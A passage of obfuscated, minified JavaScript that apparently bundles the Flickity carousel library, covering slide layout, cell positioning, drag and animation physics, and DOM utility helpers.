_0xd215xb[_0xd83f[480]],_0xd215x12=_0xd215xb[_0xd83f[731]]+ _0xd215xb[_0xd83f[732]],_0xd215x13=_0xd215xb[_0xd83f[733]]+ _0xd215xb[_0xd83f[734]],_0xd215x14=_0xd215xb[_0xd83f[735]]+ _0xd215xb[_0xd83f[736]],_0xd215x15=_0xd215xb[_0xd83f[737]]+ _0xd215xb[_0xd83f[738]],_0xd215x16=_0xd215xc&& _0xd215x7,_0xd215x17=_0xd215x2(_0xd215xa[_0xd83f[305]]);!1!== _0xd215x17 && (_0xd215xb[_0xd83f[305]]= _0xd215x17+ (_0xd215x16?0:_0xd215x10+ _0xd215x14));var _0xd215x18=_0xd215x2(_0xd215xa[_0xd83f[15]]);return !1!== _0xd215x18 && (_0xd215xb[_0xd83f[15]]= _0xd215x18+ (_0xd215x16?0:_0xd215x11+ _0xd215x15)),_0xd215xb[_0xd83f[199]]= _0xd215xb[_0xd83f[305]]- (_0xd215x10+ _0xd215x14),_0xd215xb[_0xd83f[258]]= _0xd215xb[_0xd83f[15]]- (_0xd215x11+ _0xd215x15),_0xd215xb[_0xd83f[753]]= _0xd215xb[_0xd83f[305]]+ _0xd215x12,_0xd215xb[_0xd83f[754]]= _0xd215xb[_0xd83f[15]]+ _0xd215x13,_0xd215xb}}return _0xd215x9},_0xd215x2[_0xd83f[39]]?_0xd215x2[_0xd83f[39]]= _0xd215x4():_0xd215x3[_0xd83f[755]]= _0xd215x4()}),_0xd215x2e=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(){var _0xd215x1=function(){var _0xd215x1=window[_0xd83f[756]][_0xd83f[5]];if(_0xd215x1[_0xd83f[33]]){return _0xd83f[33]};if(_0xd215x1[_0xd83f[757]]){return _0xd83f[757]};for(var _0xd215x2=[_0xd83f[758],_0xd83f[759],_0xd83f[760],_0xd83f[761]],_0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3]+ _0xd83f[762];if(_0xd215x1[_0xd215x4]){return _0xd215x4}}}();return function(_0xd215x2,_0xd215x3){return _0xd215x2[_0xd215x1](_0xd215x3)}},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3():_0xd215x2[_0xd83f[757]]= _0xd215x3()}),_0xd215x2f=_0xd215xa(function(_0xd215x2){var _0xd215x3,_0xd215x4;_0xd215x3= window,_0xd215x4= function(_0xd215x2,_0xd215x3){var _0xd215x4={extend:function(_0xd215x1,_0xd215x2){for(var _0xd215x3 in _0xd215x2){_0xd215x1[_0xd215x3]= _0xd215x2[_0xd215x3]};return _0xd215x1},modulo:function(_0xd215x1,_0xd215x2){return (_0xd215x1% _0xd215x2+ _0xd215x2)% _0xd215x2}},_0xd215x5=Array[_0xd83f[5]][_0xd83f[64]];_0xd215x4[_0xd83f[763]]= function(_0xd215x2){return Array[_0xd83f[764]](_0xd215x2)?_0xd215x2:null== _0xd215x2?[]:_0xd83f[238]== _0xd215x1(_0xd215x2)&& _0xd83f[765]==  typeof _0xd215x2[_0xd83f[7]]?_0xd215x5[_0xd83f[84]](_0xd215x2):[_0xd215x2]},_0xd215x4[_0xd83f[766]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[53]](_0xd215x2);-1!= _0xd215x3 && _0xd215x1[_0xd83f[68]](_0xd215x3,1)},_0xd215x4[_0xd83f[767]]= function(_0xd215x1,_0xd215x2){for(;_0xd215x1[_0xd83f[73]]&& _0xd215x1!= document[_0xd83f[92]];){if(_0xd215x3(_0xd215x1= _0xd215x1[_0xd83f[73]],_0xd215x2)){return _0xd215x1}}},_0xd215x4[_0xd83f[768]]= function(_0xd215x1){return _0xd83f[485]==  typeof _0xd215x1?document[_0xd83f[101]](_0xd215x1):_0xd215x1},_0xd215x4[_0xd83f[769]]= function(_0xd215x1){var _0xd215x2=_0xd83f[60]+ _0xd215x1[_0xd83f[69]];this[_0xd215x2]&& this[_0xd215x2](_0xd215x1)},_0xd215x4[_0xd83f[770]]= function(_0xd215x1,_0xd215x2){_0xd215x1= _0xd215x4[_0xd83f[763]](_0xd215x1);var _0xd215x5=[];return _0xd215x1[_0xd83f[107]](function(_0xd215x1){if(_0xd215x1 instanceof  HTMLElement){if(_0xd215x2){_0xd215x3(_0xd215x1,_0xd215x2)&& _0xd215x5[_0xd83f[34]](_0xd215x1);for(var _0xd215x4=_0xd215x1[_0xd83f[203]](_0xd215x2),_0xd215x6=0;_0xd215x6< _0xd215x4[_0xd83f[7]];_0xd215x6++){_0xd215x5[_0xd83f[34]](_0xd215x4[_0xd215x6])}}else {_0xd215x5[_0xd83f[34]](_0xd215x1)}}}),_0xd215x5},_0xd215x4[_0xd83f[771]]= function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x3= _0xd215x3|| 100;var _0xd215x4=_0xd215x1[_0xd83f[5]][_0xd215x2],_0xd215x5=_0xd215x2+ _0xd83f[772];_0xd215x1[_0xd83f[5]][_0xd215x2]= function(){clearTimeout(this[_0xd215x5]);var _0xd215x1=arguments,_0xd215x2=this;this[_0xd215x5]= setTimeout(function(){_0xd215x4[_0xd83f[87]](_0xd215x2,_0xd215x1), delete _0xd215x2[_0xd215x5]},_0xd215x3)}},_0xd215x4[_0xd83f[773]]= function(_0xd215x1){var _0xd215x2=document[_0xd83f[774]];_0xd83f[775]== _0xd215x2|| _0xd83f[776]== _0xd215x2?setTimeout(_0xd215x1):document[_0xd83f[26]](_0xd83f[777],_0xd215x1)},_0xd215x4[_0xd83f[778]]= function(_0xd215x1){return _0xd215x1[_0xd83f[487]](/(.)([A-Z])/g,function(_0xd215x1,_0xd215x2,_0xd215x3){return _0xd215x2+ _0xd83f[779]+ _0xd215x3})[_0xd83f[45]]()};var _0xd215x6=_0xd215x2[_0xd83f[780]];return _0xd215x4[_0xd83f[781]]= function(_0xd215x1,_0xd215x3){_0xd215x4[_0xd83f[773]](function(){var _0xd215x5=_0xd215x4[_0xd83f[778]](_0xd215x3),_0xd215x7=_0xd83f[782]+ _0xd215x5,_0xd215x8=document[_0xd83f[203]](_0xd83f[503]+ _0xd215x7+ _0xd83f[783]),_0xd215x9=document[_0xd83f[203]](_0xd83f[784]+ _0xd215x5),_0xd215xa=_0xd215x4[_0xd83f[763]](_0xd215x8)[_0xd83f[19]](_0xd215x4[_0xd83f[763]](_0xd215x9)),_0xd215xb=_0xd215x7+ _0xd83f[785],_0xd215xc=_0xd215x2[_0xd83f[786]];_0xd215xa[_0xd83f[107]](function(_0xd215x2){var _0xd215x4,_0xd215x5=_0xd215x2[_0xd83f[104]](_0xd215x7)|| _0xd215x2[_0xd83f[104]](_0xd215xb);try{_0xd215x4= _0xd215x5&& JSON[_0xd83f[133]](_0xd215x5)}catch(_0xd215x8){return void((_0xd215x6&& _0xd215x6[_0xd83f[55]](_0xd83f[787]+ _0xd215x7+ _0xd83f[788]+ _0xd215x2[_0xd83f[474]]+ _0xd83f[789]+ _0xd215x8)))};var _0xd215x9= new _0xd215x1(_0xd215x2,_0xd215x4);_0xd215xc&& _0xd215xc[_0xd83f[714]](_0xd215x2,_0xd215x3,_0xd215x9)})})},_0xd215x4},_0xd215x2[_0xd83f[39]]?_0xd215x2[_0xd83f[39]]= _0xd215x4(_0xd215x3,_0xd215x2e):_0xd215x3[_0xd83f[790]]= _0xd215x4(_0xd215x3,_0xd215x3[_0xd83f[757]])}),_0xd215x30=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2){function _0xd215x3(_0xd215x1,_0xd215x2){this[_0xd83f[161]]= _0xd215x1,this[_0xd83f[791]]= _0xd215x2,this[_0xd83f[240]]()}var _0xd215x4=_0xd215x3[_0xd83f[5]];return _0xd215x4[_0xd83f[240]]= function(){this[_0xd83f[161]][_0xd83f[16]][_0xd83f[792]]= _0xd83f[793],this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[794]]= 0,this[_0xd83f[237]]= 0},_0xd215x4[_0xd83f[90]]= function(){this[_0xd83f[795]](),this[_0xd83f[161]][_0xd83f[16]][_0xd83f[792]]= _0xd83f[20];var _0xd215x1=this[_0xd83f[791]][_0xd83f[796]];this[_0xd83f[161]][_0xd83f[16]][_0xd215x1]= _0xd83f[20]},_0xd215x4[_0xd83f[755]]= function(){this[_0xd83f[370]]= _0xd215x2(this[_0xd83f[161]])},_0xd215x4[_0xd83f[797]]= function(_0xd215x1){this[_0xd83f[794]]= _0xd215x1,this[_0xd83f[798]](),this[_0xd83f[799]](_0xd215x1)},_0xd215x4[_0xd83f[798]]= _0xd215x4[_0xd83f[800]]= function(){var _0xd215x1=_0xd83f[801]== this[_0xd83f[791]][_0xd83f[796]]?_0xd83f[731]:_0xd83f[732];this[_0xd83f[72]]= this[_0xd83f[794]]+ this[_0xd83f[370]][_0xd215x1]+ this[_0xd83f[370]][_0xd83f[305]]* this[_0xd83f[791]][_0xd83f[802]]},_0xd215x4[_0xd83f[799]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[791]][_0xd83f[796]];this[_0xd83f[161]][_0xd83f[16]][_0xd215x2]= this[_0xd83f[791]][_0xd83f[803]](_0xd215x1)},_0xd215x4[_0xd83f[79]]= function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),this[_0xd83f[161]][_0xd83f[315]](_0xd83f[113])},_0xd215x4[_0xd83f[795]]= function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[454]),this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])},_0xd215x4[_0xd83f[804]]= function(_0xd215x1){this[_0xd83f[237]]= _0xd215x1,this[_0xd83f[799]](this[_0xd83f[794]]+ this[_0xd83f[791]][_0xd83f[805]]* _0xd215x1)},_0xd215x4[_0xd83f[207]]= function(){this[_0xd83f[161]][_0xd83f[73]][_0xd83f[750]](this[_0xd83f[161]])},_0xd215x3},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x2d):(_0xd215x2[_0xd83f[806]]= _0xd215x2[_0xd83f[806]]|| {},_0xd215x2[_0xd83f[806]][_0xd83f[807]]= _0xd215x3(_0xd215x2,_0xd215x2[_0xd83f[755]]))}),_0xd215x31=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(){function _0xd215x1(_0xd215x1){this[_0xd83f[791]]= _0xd215x1,this[_0xd83f[808]]= _0xd83f[801]== _0xd215x1[_0xd83f[796]],this[_0xd83f[809]]= [],this[_0xd83f[753]]= 0,this[_0xd83f[15]]= 0}var _0xd215x2=_0xd215x1[_0xd83f[5]];return _0xd215x2[_0xd83f[810]]= function(_0xd215x1){if(this[_0xd83f[809]][_0xd83f[34]](_0xd215x1),this[_0xd83f[753]]+= _0xd215x1[_0xd83f[370]][_0xd83f[753]],this[_0xd83f[15]]= Math[_0xd83f[371]](_0xd215x1[_0xd83f[370]][_0xd83f[754]],this[_0xd83f[15]]),1== this[_0xd83f[809]][_0xd83f[7]]){this[_0xd83f[794]]= _0xd215x1[_0xd83f[794]];var _0xd215x2=this[_0xd83f[808]]?_0xd83f[731]:_0xd83f[732];this[_0xd83f[811]]= _0xd215x1[_0xd83f[370]][_0xd215x2]}},_0xd215x2[_0xd83f[798]]= function(){var _0xd215x1=this[_0xd83f[808]]?_0xd83f[732]:_0xd83f[731],_0xd215x2=this[_0xd83f[812]](),_0xd215x3=_0xd215x2?_0xd215x2[_0xd83f[370]][_0xd215x1]:0,_0xd215x4=this[_0xd83f[753]]- (this[_0xd83f[811]]+ _0xd215x3);this[_0xd83f[72]]= this[_0xd83f[794]]+ this[_0xd83f[811]]+ _0xd215x4* this[_0xd83f[791]][_0xd83f[802]]},_0xd215x2[_0xd83f[812]]= function(){return this[_0xd83f[809]][this[_0xd83f[809]][_0xd83f[7]]- 1]},_0xd215x2[_0xd83f[79]]= function(){this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[79]]()})},_0xd215x2[_0xd83f[795]]= function(){this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[795]]()})},_0xd215x2[_0xd83f[813]]= function(){return this[_0xd83f[809]][_0xd83f[814]](function(_0xd215x1){return _0xd215x1[_0xd83f[161]]})},_0xd215x1},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3():(_0xd215x2[_0xd83f[806]]= _0xd215x2[_0xd83f[806]]|| {},_0xd215x2[_0xd83f[806]][_0xd83f[815]]= _0xd215x3())}),_0xd215x32=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2){return {startAnimation:function(){this[_0xd83f[816]]|| (this[_0xd83f[816]]=  !0,this[_0xd83f[817]]= 0,this[_0xd83f[818]]())},animate:function(){this[_0xd83f[819]](),this[_0xd83f[820]]();var _0xd215x1=this[_0xd83f[794]];if(this[_0xd83f[821]](),this[_0xd83f[822]](),this[_0xd83f[823]](_0xd215x1),this[_0xd83f[816]]){var _0xd215x2=this;requestAnimationFrame(function(){_0xd215x2[_0xd83f[818]]()})}},positionSlider:function(){var _0xd215x1=this[_0xd83f[794]];this[_0xd83f[125]][_0xd83f[824]]&& this[_0xd83f[809]][_0xd83f[7]]> 1&& (_0xd215x1= _0xd215x2[_0xd83f[825]](_0xd215x1,this[_0xd83f[805]]),_0xd215x1-= this[_0xd83f[805]],this[_0xd83f[826]](_0xd215x1)),this[_0xd83f[827]](_0xd215x1,this[_0xd83f[816]]),this[_0xd83f[828]]()},setTranslateX:function(_0xd215x1,_0xd215x2){_0xd215x1+= this[_0xd83f[829]],_0xd215x1= this[_0xd83f[125]][_0xd83f[830]]?-_0xd215x1:_0xd215x1;var _0xd215x3=this[_0xd83f[803]](_0xd215x1);this[_0xd83f[832]][_0xd83f[16]][_0xd83f[831]]= _0xd215x2?_0xd83f[833]+ _0xd215x3+ _0xd83f[834]:_0xd83f[835]+ _0xd215x3+ _0xd83f[262]},dispatchScrollEvent:function(){var _0xd215x1=this[_0xd83f[836]][0];if(_0xd215x1){var _0xd215x2=-this[_0xd83f[794]]- _0xd215x1[_0xd83f[72]],_0xd215x3=_0xd215x2/ this[_0xd83f[837]];this[_0xd83f[128]](_0xd83f[59],null,[_0xd215x3,_0xd215x2])}},positionSliderAtSelected:function(){this[_0xd83f[809]][_0xd83f[7]]&& (this[_0xd83f[794]]=  -this[_0xd83f[838]][_0xd83f[72]],this[_0xd83f[839]]= 0,this[_0xd83f[822]]())},getPositionValue:function(_0xd215x1){return this[_0xd83f[125]][_0xd83f[840]]?0.01* Math[_0xd83f[592]](_0xd215x1/ this[_0xd83f[370]][_0xd83f[199]]* 1e4)+ _0xd83f[482]:Math[_0xd83f[592]](_0xd215x1)+ _0xd83f[18]},settle:function(_0xd215x1){this[_0xd83f[841]]|| Math[_0xd83f[592]](100* this[_0xd83f[794]])!= Math[_0xd83f[592]](100* _0xd215x1)|| this[_0xd83f[817]]++,this[_0xd83f[817]]> 2&& (this[_0xd83f[816]]=  !1, delete this[_0xd83f[842]],this[_0xd83f[822]](),this[_0xd83f[128]](_0xd83f[823],null,[this[_0xd83f[127]]]))},shiftWrapCells:function(_0xd215x1){var _0xd215x2=this[_0xd83f[829]]+ _0xd215x1;this._shiftCells(this[_0xd83f[843]],_0xd215x2,-1);var _0xd215x3=this[_0xd83f[370]][_0xd83f[199]]- (_0xd215x1+ this[_0xd83f[805]]+ this[_0xd83f[829]]);this._shiftCells(this[_0xd83f[844]],_0xd215x3,1)},_shiftCells:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=0;_0xd215x4< _0xd215x1[_0xd83f[7]];_0xd215x4++){var _0xd215x5=_0xd215x1[_0xd215x4],_0xd215x6=_0xd215x2> 0?_0xd215x3:0;_0xd215x5[_0xd83f[804]](_0xd215x6),_0xd215x2-= _0xd215x5[_0xd83f[370]][_0xd83f[753]]}},_unshiftCells:function(_0xd215x1){if(_0xd215x1&& _0xd215x1[_0xd83f[7]]){for(var _0xd215x2=0;_0xd215x2< _0xd215x1[_0xd83f[7]];_0xd215x2++){_0xd215x1[_0xd215x2][_0xd83f[804]](0)}}},integratePhysics:function(){this[_0xd83f[794]]+= this[_0xd83f[839]],this[_0xd83f[839]]*= this[_0xd83f[845]]()},applyForce:function(_0xd215x1){this[_0xd83f[839]]+= _0xd215x1},getFrictionFactor:function(){return 1- this[_0xd83f[125]][this[_0xd83f[842]]?_0xd83f[846]:_0xd83f[847]]},getRestingPosition:function(){return this[_0xd83f[794]]+ this[_0xd83f[839]]/ (1- this[_0xd83f[845]]())},applyDragForce:function(){if(this[_0xd83f[848]]&& this[_0xd83f[841]]){var _0xd215x1=this[_0xd83f[849]]- this[_0xd83f[794]]- this[_0xd83f[839]];this[_0xd83f[850]](_0xd215x1)}},applySelectedAttraction:function(){if(!(this[_0xd83f[848]]&& this[_0xd83f[841]])&&  !this[_0xd83f[842]] && this[_0xd83f[836]][_0xd83f[7]]){var _0xd215x1=(-1* this[_0xd83f[838]][_0xd83f[72]] - this[_0xd83f[794]]) * this[_0xd83f[125]][_0xd83f[851]];this[_0xd83f[850]](_0xd215x1)}}}},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x2f):(_0xd215x2[_0xd83f[806]]= _0xd215x2[_0xd83f[806]]|| {},_0xd215x2[_0xd83f[806]][_0xd83f[852]]= _0xd215x3(_0xd215x2,_0xd215x2[_0xd83f[790]]))}),_0xd215x33=_0xd215xa(function(_0xd215x1){!function(_0xd215x2,_0xd215x3){if(_0xd215x1[_0xd83f[39]]){_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x2c,_0xd215x2d,_0xd215x2f,_0xd215x30,_0xd215x31,_0xd215x32)}else {var _0xd215x4=_0xd215x2[_0xd83f[806]];_0xd215x2[_0xd83f[806]]= _0xd215x3(_0xd215x2,_0xd215x2.EvEmitter,_0xd215x2[_0xd83f[755]],_0xd215x2[_0xd83f[790]],_0xd215x4.Cell,_0xd215x4.Slide,_0xd215x4[_0xd83f[852]])}}(window,function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7){var _0xd215x8=_0xd215x1[_0xd83f[786]],_0xd215x9=_0xd215x1[_0xd83f[436]],_0xd215xa=_0xd215x1[_0xd83f[780]];function _0xd215xb(_0xd215x1,_0xd215x2){for(_0xd215x1= _0xd215x4[_0xd83f[763]](_0xd215x1);_0xd215x1[_0xd83f[7]];){_0xd215x2[_0xd83f[528]](_0xd215x1[_0xd83f[237]]())}}var _0xd215xc=0,_0xd215xd={};function _0xd215xe(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x4[_0xd83f[768]](_0xd215x1);if(_0xd215x3){if(this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[161]][_0xd83f[853]]){var _0xd215x5=_0xd215xd[this[_0xd83f[161]][_0xd83f[853]]];return _0xd215x5[_0xd83f[630]](_0xd215x2),_0xd215x5};_0xd215x8&& (this[_0xd83f[854]]= _0xd215x8(this[_0xd83f[161]])),this[_0xd83f[125]]= _0xd215x4[_0xd83f[511]]({},this[_0xd83f[4]][_0xd83f[855]]),this[_0xd83f[630]](_0xd215x2),this._create()}else {_0xd215xa&& _0xd215xa[_0xd83f[55]](_0xd83f[856]+ (_0xd215x3|| _0xd215x1))}}_0xd215xe[_0xd83f[855]]= {accessibility:!0,cellAlign:_0xd83f[857],freeScrollFriction:0.075,friction:0.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:0.025,setGallerySize:!0},_0xd215xe[_0xd83f[858]]= [];var _0xd215xf=_0xd215xe[_0xd83f[5]];_0xd215x4[_0xd83f[511]](_0xd215xf,_0xd215x2[_0xd83f[5]]),_0xd215xf[_0xd83f[859]]= function(){var _0xd215x2=this[_0xd83f[860]]=  ++_0xd215xc;for(var _0xd215x3 in this[_0xd83f[161]][_0xd83f[853]]= _0xd215x2,_0xd215xd[_0xd215x2]= this,this[_0xd83f[127]]= 0,this[_0xd83f[817]]= 0,this[_0xd83f[794]]= 0,this[_0xd83f[839]]= 0,this[_0xd83f[796]]= this[_0xd83f[125]][_0xd83f[830]]?_0xd83f[200]:_0xd83f[801],this[_0xd83f[861]]= document[_0xd83f[375]](_0xd83f[374]),this[_0xd83f[861]][_0xd83f[474]]= _0xd83f[862],this._createSlider(),(this[_0xd83f[125]][_0xd83f[58]]|| this[_0xd83f[125]][_0xd83f[863]])&& _0xd215x1[_0xd83f[26]](_0xd83f[58],this),this[_0xd83f[125]][_0xd83f[60]]){var _0xd215x4=this[_0xd83f[125]][_0xd83f[60]][_0xd215x3];this[_0xd83f[60]](_0xd215x3,_0xd215x4)};_0xd215xe[_0xd83f[858]][_0xd83f[107]](function(_0xd215x1){this[_0xd215x1]()},this),this[_0xd83f[125]][_0xd83f[863]]?this[_0xd83f[863]]():this[_0xd83f[864]]()},_0xd215xf[_0xd83f[630]]= function(_0xd215x1){_0xd215x4[_0xd83f[511]](this[_0xd83f[125]],_0xd215x1)},_0xd215xf[_0xd83f[864]]= function(){this[_0xd83f[865]]|| (this[_0xd83f[865]]=  !0,this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[866]),this[_0xd83f[125]][_0xd83f[830]]&& this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[867]),this[_0xd83f[755]](),_0xd215xb(this._filterFindCellElements(this[_0xd83f[161]][_0xd83f[868]]),this[_0xd83f[832]]),this[_0xd83f[861]][_0xd83f[528]](this[_0xd83f[832]]),this[_0xd83f[161]][_0xd83f[528]](this[_0xd83f[861]]),this[_0xd83f[869]](),this[_0xd83f[125]][_0xd83f[870]]&& (this[_0xd83f[161]][_0xd83f[871]]= 0,this[_0xd83f[161]][_0xd83f[26]](_0xd83f[336],this)),this[_0xd83f[725]](_0xd83f[864]),this[_0xd83f[872]](),this[_0xd83f[873]]=  !0,this[_0xd83f[128]](_0xd83f[874]))},_0xd215xf[_0xd83f[875]]= function(){var _0xd215x1=document[_0xd83f[375]](_0xd83f[374]);_0xd215x1[_0xd83f[474]]= _0xd83f[876],_0xd215x1[_0xd83f[16]][this[_0xd83f[796]]]= 0,this[_0xd83f[832]]= _0xd215x1},_0xd215xf[_0xd83f[877]]= function(_0xd215x1){return _0xd215x4[_0xd83f[770]](_0xd215x1,this[_0xd83f[125]][_0xd83f[878]])},_0xd215xf[_0xd83f[869]]= function(){this[_0xd83f[809]]= this._makeCells(this[_0xd83f[832]][_0xd83f[868]]),this[_0xd83f[879]](),this._getWrapShiftCells(),this[_0xd83f[880]]()},_0xd215xf[_0xd83f[881]]= function(_0xd215x1){return this._filterFindCellElements(_0xd215x1)[_0xd83f[814]](function(_0xd215x1){return  new _0xd215x5(_0xd215x1,this)},this)},_0xd215xf[_0xd83f[812]]= function(){return this[_0xd83f[809]][this[_0xd83f[809]][_0xd83f[7]]- 1]},_0xd215xf[_0xd83f[882]]= function(){return this[_0xd83f[836]][this[_0xd83f[836]][_0xd83f[7]]- 1]},_0xd215xf[_0xd83f[879]]= function(){this._sizeCells(this[_0xd83f[809]]),this._positionCells(0)},_0xd215xf[_0xd83f[883]]= function(_0xd215x1){_0xd215x1= _0xd215x1|| 0,this[_0xd83f[884]]= _0xd215x1&& this[_0xd83f[884]]|| 0;var _0xd215x2=0;if(_0xd215x1> 0){var _0xd215x3=this[_0xd83f[809]][_0xd215x1- 1];_0xd215x2= _0xd215x3[_0xd83f[794]]+ _0xd215x3[_0xd83f[370]][_0xd83f[753]]};for(var _0xd215x4=this[_0xd83f[809]][_0xd83f[7]],_0xd215x5=_0xd215x1;_0xd215x5< _0xd215x4;_0xd215x5++){var _0xd215x6=this[_0xd83f[809]][_0xd215x5];_0xd215x6[_0xd83f[797]](_0xd215x2),_0xd215x2+= _0xd215x6[_0xd83f[370]][_0xd83f[753]],this[_0xd83f[884]]= Math[_0xd83f[371]](_0xd215x6[_0xd83f[370]][_0xd83f[754]],this[_0xd83f[884]])};this[_0xd83f[805]]= _0xd215x2,this[_0xd83f[885]](),this._containSlides(),this[_0xd83f[837]]= _0xd215x4?this[_0xd83f[882]]()[_0xd83f[72]]- this[_0xd83f[836]][0][_0xd83f[72]]:0},_0xd215xf[_0xd83f[886]]= function(_0xd215x1){_0xd215x1[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[755]]()})},_0xd215xf[_0xd83f[885]]= function(){if(this[_0xd83f[836]]= [],this[_0xd83f[809]][_0xd83f[7]]){var _0xd215x1= new _0xd215x6(this);this[_0xd83f[836]][_0xd83f[34]](_0xd215x1);var _0xd215x2=_0xd83f[801]== this[_0xd83f[796]]?_0xd83f[732]:_0xd83f[731],_0xd215x3=this._getCanCellFit();this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x4,_0xd215x5){if(_0xd215x1[_0xd83f[809]][_0xd83f[7]]){var _0xd215x7=_0xd215x1[_0xd83f[753]]- _0xd215x1[_0xd83f[811]]+ (_0xd215x4[_0xd83f[370]][_0xd83f[753]]- _0xd215x4[_0xd83f[370]][_0xd215x2]);_0xd215x3[_0xd83f[84]](this,_0xd215x5,_0xd215x7)|| (_0xd215x1[_0xd83f[798]](),_0xd215x1=  new _0xd215x6(this),this[_0xd83f[836]][_0xd83f[34]](_0xd215x1)),_0xd215x1[_0xd83f[810]](_0xd215x4)}else {_0xd215x1[_0xd83f[810]](_0xd215x4)}},this),_0xd215x1[_0xd83f[798]](),this[_0xd83f[887]]()}},_0xd215xf[_0xd83f[888]]= function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[889]];if(!_0xd215x1){return function(){return !1}};if(_0xd83f[765]==  typeof _0xd215x1){var _0xd215x2=parseInt(_0xd215x1,10);return function(_0xd215x1){return _0xd215x1% _0xd215x2!= 0}};var _0xd215x3=_0xd83f[485]==  typeof _0xd215x1&& _0xd215x1[_0xd83f[500]](/^(\d+)%$/),_0xd215x4=_0xd215x3?parseInt(_0xd215x3[1],10)/ 100:1;return function(_0xd215x1,_0xd215x2){return _0xd215x2<= (this[_0xd83f[370]][_0xd83f[199]]+ 1)* _0xd215x4}},_0xd215xf[_0xd83f[890]]= _0xd215xf[_0xd83f[891]]= function(){this[_0xd83f[879]](),this[_0xd83f[892]]()},_0xd215xf[_0xd83f[755]]= function(){this[_0xd83f[370]]= _0xd215x3(this[_0xd83f[161]]),this[_0xd83f[893]](),this[_0xd83f[829]]= this[_0xd83f[370]][_0xd83f[199]]* this[_0xd83f[802]]};var _0xd215x10={center:{left:0.5,right:0.5},left:{left:0,right:1},right:{right:0,left:1}};return _0xd215xf[_0xd83f[893]]= function(){var _0xd215x1=_0xd215x10[this[_0xd83f[125]][_0xd83f[802]]];this[_0xd83f[802]]= _0xd215x1?_0xd215x1[this[_0xd83f[796]]]:this[_0xd83f[125]][_0xd83f[802]]},_0xd215xf[_0xd83f[880]]= function(){if(this[_0xd83f[125]][_0xd83f[880]]){var _0xd215x1=this[_0xd83f[125]][_0xd83f[894]]&& this[_0xd83f[838]]?this[_0xd83f[838]][_0xd83f[15]]:this[_0xd83f[884]];this[_0xd83f[861]][_0xd83f[16]][_0xd83f[15]]= _0xd215x1+ _0xd83f[18]}},_0xd215xf[_0xd83f[895]]= function(){if(this[_0xd83f[125]][_0xd83f[824]]){this._unshiftCells(this[_0xd83f[843]]),this._unshiftCells(this[_0xd83f[844]]);var _0xd215x1=this[_0xd83f[829]],_0xd215x2=this[_0xd83f[809]][_0xd83f[7]]- 1;this[_0xd83f[843]]= this._getGapCells(_0xd215x1,_0xd215x2,-1),_0xd215x1= this[_0xd83f[370]][_0xd83f[199]]- this[_0xd83f[829]],this[_0xd83f[844]]= this._getGapCells(_0xd215x1,0,1)}},_0xd215xf[_0xd83f[896]]= function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=[];_0xd215x1> 0;){var _0xd215x5=this[_0xd83f[809]][_0xd215x2];if(!_0xd215x5){break};_0xd215x4[_0xd83f[34]](_0xd215x5),_0xd215x2+= _0xd215x3,_0xd215x1-= _0xd215x5[_0xd83f[370]][_0xd83f[753]]};return _0xd215x4},_0xd215xf[_0xd83f[897]]= function(){if(this[_0xd83f[125]][_0xd83f[898]]&&  !this[_0xd83f[125]][_0xd83f[824]]&& this[_0xd83f[809]][_0xd83f[7]]){var _0xd215x1=this[_0xd83f[125]][_0xd83f[830]],_0xd215x2=this[_0xd83f[805]]- this[_0xd83f[812]]()[_0xd83f[370]][_0xd215x1?_0xd83f[731]:_0xd83f[732]],_0xd215x3=_0xd215x2< this[_0xd83f[370]][_0xd83f[199]],_0xd215x4=this[_0xd83f[829]]+ this[_0xd83f[809]][0][_0xd83f[370]][_0xd215x1?_0xd83f[732]:_0xd83f[731]],_0xd215x5=_0xd215x2- this[_0xd83f[370]][_0xd83f[199]]* (1- this[_0xd83f[802]]);this[_0xd83f[836]][_0xd83f[107]](function(_0xd215x1){_0xd215x3?_0xd215x1[_0xd83f[72]]= _0xd215x2* this[_0xd83f[802]]:(_0xd215x1[_0xd83f[72]]= Math[_0xd83f[371]](_0xd215x1[_0xd83f[72]],_0xd215x4),_0xd215x1[_0xd83f[72]]= Math[_0xd83f[212]](_0xd215x1[_0xd83f[72]],_0xd215x5))},this)}},_0xd215xf[_0xd83f[128]]= 